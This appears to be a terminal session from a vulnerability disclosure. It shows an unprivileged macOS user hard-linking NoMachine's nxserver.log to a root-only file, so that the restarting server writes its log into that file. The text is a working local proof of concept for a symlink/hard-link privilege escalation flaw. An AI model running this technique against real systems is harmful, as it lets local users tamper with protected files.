 root | ~ # echo "this is a secret" > /Library/secret
root | ~ # chmod 600 /Library/secret
root | ~ # ls -l /Library/secret
-rw-------  1 root  wheel  17 Jul 27 16:59 /Library/secret
root | ~ # exit
nsecho | ~ > cd /Library/Application\ Support/NoMachine/var/log/
nsecho | /L/A/N/v/log > ln -f /Library/secret nxserver.log
nsecho | /L/A/N/v/log > ls -l
total 104
drwxr--r--  2 root  admin     64 Jul 27 16:58 archives/
drwxr--r--  2 nx    wheel     64 Jul 27 16:58 logrotate/
-rw-r--r--  1 nx    wheel    563 Jul 27 17:00 nxd.log
-rw-r--r--  1 root  admin  43295 Jul 27 16:58 nxinstall.log
-rw-------  2 nx    wheel   1125 Jul 27 17:00 nxserver.log
-rw-r--r--  1 root  admin      0 Jul 27 16:57 nxuninstall.log
nsecho | /L/A/N/v/log > sudo cat /Library/secret
this is a secret
28860 28860 2023-07-27 17:00:01 837.003 NXSERVER Shutting down NoMachine server and services.
28860 28860 17:00:02 353.548 Redis: Server started, Redis version 3.0.7.
28860 28860 17:00:02 353.714 Redis: DB loaded from disk: 0.000 seconds.
28860 259 2023-07-27 17:00:02 407.273 ServerRedisServer: Finishing handler.
28860:signal-handler (1690470002) Received SIGTERM scheduling shutdown...
28860 259 2023-07-27 17:00:02 407.423 ServerRedisServer: Waiting handler to terminate.
28860 28860 17:00:02 455.317 Redis: User requested shutdown....
28860 28860 17:00:02 455.411 Redis: Saving the final RDB snapshot before exiting..
28860 28860 17:00:02 455.722 Redis: Redis is now ready to exit, bye bye....
28860 259 2023-07-27 17:00:02 455.801 ServerRedisServer: Cleaning up handler information.
28946 28946 17:00:02 959.296 Redis: Server started, Redis version 3.0.7.
28946 28946 17:00:02 959.452 Redis: DB loaded from disk: 0.000 seconds.
28946 28946 2023-07-27 17:00:02 989.414 NXSERVER Starting MS 8.7.1 and services.
28946 28946 2023-07-27 17:00:02 989.455 NXSERVER System information: macOS 13.4, standalone.
nsecho | /L/A/N/v/log >